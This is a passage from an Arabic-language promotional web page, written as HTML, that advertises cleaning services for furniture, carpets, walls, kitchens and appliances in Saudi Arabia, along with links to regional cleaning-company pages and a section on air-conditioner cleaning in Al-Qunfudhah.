&#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1607;&#1575; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1604;&#1583;&#1610;&#1606;&#1575; &#1605;&#1606; &#1575;&#1604;&#1575;&#1605;&#1603;&#1575;&#1606;&#1610;&#1577; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1606;&#1575; &#1606;&#1587;&#1578;&#1591;&#1610;&#1593; &#1575;&#1604;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593; &#1603;&#1604; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1587;&#1608;&#1575;&#1569; &#1603;&#1575;&#1606;&#1578; &#1605;&#1589;&#1606;&#1608;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1580;&#1604;&#1583; &#1575;&#1604;&#1591;&#1576;&#1610;&#1593;&#1609; &#1548; &#1571;&#1608; &#1575;&#1604;&#1588;&#1605;&#1608;&#1575;&#1607; &#1548;&#1575;&#1608; &#1581;&#1578;&#1609; &#1575;&#1606; &#1603;&#1575;&#1606;&#1578; &#1605;&#1589;&#1606;&#1608;&#1593;&#1607; &#1605;&#1606; &#1575;&#1604;&#1602;&#1591;&#1606; &#1571;&#1608; &#1575;&#1604;&#1581;&#1585;&#1610;&#1585; &#1548; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1608;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1548; </span></p>
<ul>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1578;&#1604; &#1575;&#1604;&#1580;&#1585;&#1575;&#1579;&#1610;&#1605; &#1608;&#1575;&#1604;&#1605;&#1575;&#1610;&#1603;&#1585;&#1608;&#1576;&#1575;&#1578; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1601;&#1593;&#1575;&#1604;&#1577; &#1608;&#1569;&#1575;&#1605;&#1606;&#1577; &#1548; &#1608;&#1591;&#1576;&#1593;&#1575; &#1606;&#1581;&#1606; &#1603;&#1588;&#1585;&#1603;&#1577; &#1605;&#1578;&#1582;&#1589;&#1589;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1603;&#1606;&#1576; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1569;&#1575;&#1605;&#1606;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577; &#1608;&#1605;&#1593;&#1578;&#1585;&#1601; &#1576;&#1607;&#1575; &#1605;&#1606; &#1608;&#1586;&#1575;&#1585;&#1577; &#1575;&#1604;&#1589;&#1581;&#1577; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1581;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578;</strong> : &#1581;&#1610;&#1579; &#1571;&#1606;&#1606;&#1575; &#1606;&#1608;&#1604;&#1609; &#1607;&#1584;&#1577; &#1575;&#1604;&#1602;&#1591;&#1593; &#1575;&#1604;&#1579;&#1605;&#1610;&#1606;&#1577; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594; &#1608;&#1582;&#1575;&#1589; &#1548; &#1606;&#1592;&#1585;&#1575; &#1604;&#1605;&#1575; &#1578;&#1581;&#1578;&#1608;&#1610;&#1577; &#1605;&#1606; &#1602;&#1610;&#1605;&#1577; &#1593;&#1575;&#1604;&#1610;&#1577; &#1580;&#1583;&#1575; &#1548; &#1601;&#1606;&#1578;&#1593;&#1575;&#1605;&#1604; &#1605;&#1593;&#1607;&#1575; &#1576;&#1581;&#1585;&#1601;&#1610;&#1577; &#1608;&#1576;&#1581;&#1585;&#1589; &#1588;&#1583;&#1610;&#1583; &#1548; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593;&#1607;&#1575; &#1610;&#1583;&#1608;&#1610;&#1575; &#1591;&#1576;&#1593;&#1575; &#1548; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1575; &#1608;&#1585;&#1589;&#1607;&#1575; &#1576;&#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1609; &#1575;&#1604;&#1575;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589;&#1577; &#1604;&#1607;&#1575; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1604;&#1575;&#1606;&#1606;&#1575; &#1605;&#1578;&#1582;&#1589;&#1589;&#1608;&#1606; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1578;&#1581;&#1601; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1610;&#1603;&#1575;&#1578; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578;</strong> : &#1608;&#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1606;&#1581;&#1606; &#1606;&#1593;&#1604;&#1605; &#1605;&#1583;&#1609; &#1581;&#1587;&#1575;&#1587;&#1610;&#1577; &#1607;&#1584;&#1577; &#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1604;&#1584;&#1604;&#1603; &#1575;&#1608;&#1604;&#1610;&#1606;&#1575; &#1575;&#1607;&#1578;&#1605;&#1575;&#1605; &#1576;&#1575;&#1604;&#1594;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1548; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1576;&#1582;&#1575;&#1585; &#1601;&#1609; &#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1583;&#1575;&#1603;&#1606;&#1577; &#1608;&#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1603;&#1605;&#1575; &#1578;&#1603;&#1604;&#1605;&#1606;&#1575; &#1605;&#1606; &#1602;&#1576;&#1604; &#1579;&#1608;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1580;&#1601;&#1610;&#1601; &#1575;&#1604;&#1581;&#1583;&#1610;&#1579;&#1577; &#1601;&#1609; &#1578;&#1606;&#1588;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1587;&#1580;&#1575;&#1580;&#1610;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1608;&#1575;&#1604;&#1587;&#1578;&#1575;&#1574;&#1585; &#1608;&#1575;&#1604;&#1605;&#1601;&#1585;&#1608;&#1588;&#1575;&#1578; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1608;&#1602;&#1578;&#1610;&#1577; &#1608;&#1587;&#1585;&#1610;&#1593;&#1607; &#1608;&#1575;&#1569;&#1605;&#1606; &#1593;&#1604;&#1609; &#1575;&#1604;&#1589;&#1581;&#1577; &#1575;&#1604;&#1593;&#1575;&#1605;&#1577;</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578;</strong> : &#1608;&#1607;&#1584;&#1575; &#1605;&#1575; &#1606;&#1602;&#1608;&#1605; &#1576;&#1607; &#1576;&#1593;&#1583; &#1571;&#1580;&#1585;&#1575;&#1569; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1603;&#1606;&#1587; &#1575;&#1604;&#1588;&#1575;&#1605;&#1604;&#1577; &#1604;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1587;&#1602;&#1601; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1576;&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1605;&#1608;&#1575;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1569;&#1575;&#1605;&#1606;&#1577; &#1548; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1583; &#1608;&#1575;&#1604;&#1571;&#1587;&#1602;&#1601; &#1548; &#1602;&#1605; &#1578;&#1575;&#1578;&#1609; &#1605;&#1585;&#1585;&#1581;&#1604;&#1577; &#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1575;&#1604;&#1578;&#1609; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1576;&#1607;&#1575; &#1571;&#1580;&#1608;&#1583; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1578;&#1593;&#1591;&#1610;&#1585; &#1576;&#1575;&#1594;&#1604;&#1609; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1593;&#1591;&#1585;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583; &#1601;&#1609; &#1575;&#1604;&#1587;&#1608;&#1602; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1609; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582;</strong> : &#1608;&#1575;&#1604;&#1578;&#1609; &#1606;&#1602;&#1608;&#1605; &#1576;&#1575;&#1604;&#1575;&#1590;&#1575;&#1601;&#1577; &#1575;&#1604;&#1609; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1604;&#1581;&#1605;&#1575;&#1605;&#1578; &#1608;&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1606;&#1602;&#1608;&#1605; &#1575;&#1610;&#1590;&#1575; &#1576;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1548; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1548; &#1607;&#1584;&#1575; &#1575;&#1604;&#1609; &#1580;&#1575;&#1606;&#1576; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1571;&#1593;&#1605;&#1575;&#1604; &#1575;&#1604;&#1587;&#1576;&#1575;&#1603;&#1577; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1571;&#1606; &#1608;&#1580;&#1583;&#1578; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1582;&#1583;&#1605;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; :</strong> &#1608;&#1604;&#1575;&#1606;&#1607;&#1575; &#1605;&#1593;&#1583;&#1575;&#1578; &#1581;&#1587;&#1575;&#1587;&#1577; &#1590;&#1583; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1601;&#1606;&#1581;&#1606; &#1603;&#1604;&#1601;&#1606;&#1575; &#1601;&#1585;&#1610;&#1602; &#1605;&#1578;&#1582;&#1589;&#1589; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1571;&#1580;&#1607;&#1586;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1601;&#1585;&#1575;&#1606; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1608;&#1587;&#1575;&#1582; &#1605;&#1606;&#1577; &#1608;&#1575;&#1585;&#1580;&#1575;&#1593;&#1607; &#1575;&#1604;&#1609; &#1581;&#1575;&#1604;&#1578;&#1577; &#1575;&#1604;&#1575;&#1589;&#1604;&#1610;&#1577; &#1548; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1608;&#1575;&#1604;&#1583;&#1610;&#1576; &#1601;&#1585;&#1610;&#1586;&#1610;&#1585; &#1593;&#1606; &#1591;&#1585;&#1610;&#1602; &#1575;&#1601;&#1585;&#1575;&#1594; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1605;&#1606; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1575;&#1603;&#1608;&#1604;&#1575;&#1578; &#1608;&#1601;&#1589;&#1604; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1601;&#1578;&#1585;&#1577; &#1579;&#1605; &#1606;&#1602;&#1608;&#1605; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1548; &#1579;&#1605; &#1575;&#1585;&#1580;&#1575;&#1593; &#1575;&#1604;&#1605;&#1575;&#1603;&#1608;&#1604;&#1575;&#1578; &#1605;&#1585;&#1577; &#1575;&#1582;&#1585;&#1609; &#1575;&#1604;&#1609; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; &#1608;&#1575;&#1604;&#1575;&#1606;&#1578;&#1592;&#1575;&#1585; &#1601;&#1578;&#1585;&#1577; &#1602;&#1576;&#1604; &#1578;&#1588;&#1594;&#1610;&#1604; &#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577; .</span></li>
</ul>
<h4><span id="i-26">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1576;&#1607;&#1575; &#1608;&#1582;&#1605;&#1610;&#1587; &#1605;&#1588;&#1610;&#1591;</span></h4>
<p><a href="https://mongize.com/cleaning-company-in-abha/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1576;&#1607;&#1575;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-khamis-mushait/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1582;&#1605;&#1610;&#1587; &#1605;&#1588;&#1610;&#1591;</a> &#1548;&#8203; &#1548; <a href="https://mongize.com/cleaning-company-in-al-namas/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1606;&#1605;&#1575;&#1589;</a> &#1548; <a href="https://mongize.com/bisha-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1610;&#1588;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-ahad-rufaidah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1581;&#1583; &#1585;&#1601;&#1610;&#1583;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-dhahran-al-janoub/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1592;&#1607;&#1585;&#1575;&#1606; &#1575;&#1604;&#1580;&#1606;&#1608;&#1576;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-sarat-obaid/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1587;&#1585;&#1575;&#1607; &#1593;&#1576;&#1610;&#1583;</a> &#1548; <a href="https://mongize.com/rijal-alma-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1585;&#1580;&#1575;&#1604; &#1575;&#1604;&#1605;&#1593;</a> &#1548; <a href="https://mongize.com/balqarn-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1602;&#1585;&#1606;</a> &#1548; <a href="https://mongize.com/mojaradah-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1580;&#1575;&#1585;&#1583;&#1577;</a> &#1548; <a href="https://mongize.com/bariq-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1585;&#1602;</a> &#1548; <a href="https://mongize.com/batnouma-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1578;&#1606;&#1608;&#1605;&#1577;</a> &#1548; <a href="https://mongize.com/belhamar-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585;</a> &#1548; <a href="https://mongize.com/belasmar-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1604;&#1587;&#1605;&#1585;</a></p>
<h4 class="et_pb_row et_pb_row_7" style="text-align: right;"><span id="i-27"><span id="i-12" style="color: #993300;"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1587;&#1576;&#1610;&#1604;&#1610;&#1578; &#1608;&#1588;&#1576;&#1575;&#1603; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></h4>
<p style="text-align: right;"><span style="color: #000000;">&#1575;&#1604;&#1610;&#1608;&#1605; &#1587;&#1608;&#1601; &#1606;&#1578;&#1603;&#1604;&#1605; &#1593;&#1606; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1593;&#1586;&#1610;&#1586;&#1609; &#1587;&#1575;&#1603;&#1606; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1607;&#1604; &#1578;&#1593;&#1575;&#1606;&#1609; &#1605;&#1606; &#1608;&#1580;&#1608;&#1583; &#1571;&#1578;&#1585;&#1576;&#1577; &#1608;&#1575;&#1608;&#1587;&#1575;&#1582; &#1593;&#1604;&#1609; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603; &#1548; &#1607;&#1604; &#1578;&#1593;&#1575;&#1606;&#1609; &#1605;&#1606; &#1593;&#1583;&#1605; &#1593;&#1605;&#1604; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1576;&#1603;&#1601;&#1575;&#1577; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606; &#1605;&#1606; &#1602;&#1576;&#1604; &#1548; &#1607;&#1604; &#1571;&#1586;&#1593;&#1580;&#1603; &#1575;&#1604;&#1589;&#1608;&#1578; &#1575;&#1604;&#1593;&#1575;&#1604;&#1609; &#1575;&#1604;&#1584;&#1609; &#1576;&#1583;&#1571; &#1610;&#1589;&#1583;&#1585; &#1605;&#1606; &#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1605;&#1606;&#1584; &#1601;&#1578;&#1585;&#1577; &#1608;&#1604;&#1605; </span><span style="color: #000000;"> &#1578;&#1580;&#1583; &#1604;&#1607; &#1581;&#1604; &#1548; &#1605;&#1593;&#1606;&#1575; &#1606;&#1581;&#1606; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1587;&#1576;&#1610;&#1604;&#1610;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1548; &#1610;&#1587;&#1585;&#1606;&#1575; &#1571;&#1606; &#1606;&#1602;&#1583;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1578;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577; &#1605;&#1606;&#1607;&#1575; &#1575;&#1604;&#1575;&#1587;&#1576;&#1610;&#1604;&#1578; &#1608;&#1575;&#1604;&#1578;&#1603;&#1610;&#1610;&#1601; &#1575;&#1604;&#1588;&#1576;&#1575;&#1603; &#1548;&#1593;&#1586;&#1610;&#1586; &#1575;&#1604;&#1593;&#1605;&#1610;&#1604; &#1578;&#1593;&#1585;&#1601; &#1593;&#1604;&#1609; &#1605;&#1605;&#1610;&#1586;&#1575;&#1578;&#1606;&#1575; &#1608;&#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; .</span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1575;&#1608;&#1604;&#1575;</strong> : &#1578;&#1605;&#1604;&#1603; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1589;&#1610;&#1575;&#1606;&#1577; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1582;&#1576;&#1585; &#1575;&#1604;&#1605;&#1606;&#1575;&#1587;&#1576;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1578;&#1603;&#1610;&#1601;&#1575;&#1578; &#1601;&#1609; &#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"> <strong>&#1579;&#1575;&#1606;&#1610;&#1575;</strong> : &#1606;&#1605;&#1604;&#1603; &#1605;&#1606; &#1575;&#1604;&#1601;&#1606;&#1610;&#1610;&#1606; &#1608;&#1575;&#1604;&#1605;&#1578;&#1582;&#1589;&#1589;&#1610;&#1606; &#1601;&#1609; &#1589;&#1610;&#1575;&#1606;&#1577; &#1608;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1605;&#1575; &#1610;&#1580;&#1593;&#1604;&#1606;&#1575; &#1605;&#1578;&#1605;&#1610;&#1586;&#1608;&#1606; &#1576;&#1610;&#1606; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1575;&#1582;&#1585;&#1609;.</span></p>
<p style="text-align: right;"><span style="color: #000000;"> <strong>&#1579;&#1575;&#1604;&#1579;&#1575;</strong> : &#1578;&#1593;&#1605;&#1604; &#1588;&#1585;&#1603;&#1575;&#1578;&#1606;&#1575; &#1593;&#1604;&#1609; &#1580;&#1605;&#1610;&#1593; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1608;&#1580;&#1608;&#1583;&#1577; &#1601;&#1609; &#1575;&#1604;&#1587;&#1608;&#1602; &#1575;&#1604;&#1587;&#1593;&#1608;&#1583;&#1609; &#1605;&#1579;&#1604; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1608;&#1575;&#1610;&#1578; &#1608;&#1587;&#1578;&#1606;&#1580;&#1607;&#1575;&#1608;&#1587; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1580;&#1606;&#1585;&#1575;&#1604; &#1575;&#1604;&#1610;&#1603;&#1578;&#1585;&#1610;&#1603; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1571;&#1605;&#1585;&#1610;&#1603;&#1608;&#1604; &#1548; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1580;&#1585;&#1609; &#1548; &#1608;&#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601;&#1575;&#1578; &#1575;&#1604;&#1605;&#1582;&#1578;&#1604;&#1601;&#1577;.</span></p>
